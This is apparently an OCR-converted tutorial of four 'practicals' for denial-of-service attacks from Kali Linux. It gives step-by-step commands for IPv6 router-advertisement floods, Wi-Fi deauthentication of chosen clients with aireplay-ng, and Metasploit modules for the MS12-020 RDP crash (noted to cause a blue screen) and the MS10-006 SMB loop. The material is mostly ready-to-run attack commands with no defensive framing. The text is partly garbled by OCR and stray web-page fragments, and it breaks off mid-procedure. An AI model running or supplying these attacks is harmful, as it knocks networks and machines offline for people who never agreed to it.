### **Practical No 1: Dossing the network using ipv6 floods**

Step 1: open a blank terminal and type ifconfig to find out your interface name

Step 2: execute the following command to start flooding

For kali 2.0 below:

flood\_router6 eth0

For kali 2.0 onwards:

atk6-flood\_router6 eth0





Meanwhile for the effected victim when he types ifconfig or ipconfig he will see output like this



# **Practical No 2: Dossing the wifi network using aireplay deauth packets**

Requirements Kali linux latest version (not virtualbox kali) and wifi connection

Step 1: open a blank terminal and type iwconfig to find out your wifi interface name

Probably it would be wlan0 like that.



Step 2: enabling monitor mode, execute the following code

airmon-ng start <wifi interfacename>

airmon-ng start wlan0



this will turn your wifi interface name into wlan0mon like name

Step 3: looking for target APs

airodump-ng wlan0mon

#### root@kali:~# airodump-ng wlan0mon

this will show you the available wifi networks around you please note down the BSSID (MAC) and channel and essid.

Step 4: looking for target clients

airodump-ng --bssid <TARGET AP MAC> --channel <channel no of target> <wifi monitormode interface>

airodump-ng --bssid 1a:1a:1b:54:ed:8c --channel 7 wlan0mon

from the above command you will get output like station mac note down those mac addresses to dos on them



### Step 5: Dossing on station macs

aireplay-ng -0 0 -a <target AP mac> -c <target client or station MAC> <wifi monitormode interface>



you can see the difference in the wifi devices connection.

**Practical No 3: RDP dos on windows 7 and server 2008 machines using msfconsole**

Step 1: service postgresql start

root@kali ~# service postgresql start

Step 2: msfconsole

oot@kali:~# msfconsole  $\left[\left[\ast\right]$  STarting the Metasploit Framework console...

#### Step 3: search ms12\_020



Step 4: use <exploit code>

#### msf auxiliary(ms12-020\_check) > use auxiliary/dos/windows/rdp/ms12\_020\_maxcha nnelids

Step 5: show options



Step 5: set RHOST <target ip>

```
msf auxiliary(ms12_020_maxchannelids) > set RH0ST 192.168.0.118
RH0ST => 192.168.0.118
```
Step 6: run

You can see the vulnerable target having a bluescreen of death.

#### **Practical No 4: SMB dos on windows machines using msfconsole**



Step 2: msfconsole

Step 3: search ms10\_006

Or search negotiate\_response



Step 4: use <exploit code>



Step 5: show options

| <u>msf</u> > use auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop<br>msf auxiliary(ms10_006_negotiate_response_loop) > show options<br>Module options (auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop):                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Current Setting Required<br>Name<br>Description<br>_______<br>The local host to listen on. This must be an address<br>SRVH0ST 0.0.0.0<br>yes<br>on the local machine or $0.0.0.0$<br>SRVPORT 445<br>The SMB port to listen on<br>yes<br>F Google.co.in offereng∵l<br>Negotiate SSL for incoming connections<br>false<br><b>SSL</b><br>Path to a custom SSL certificate (default is randoml<br><b>SSLCert</b><br>no<br>y generated) |
| $msf$ auxiliary(ms10_006_negotiate_response_loop) > $\Box$<br>Privacy Terms Settings Use Google.com                                                                                                    |

Step 6: set SRVHOST <Attacker IP>



Step 7: show options

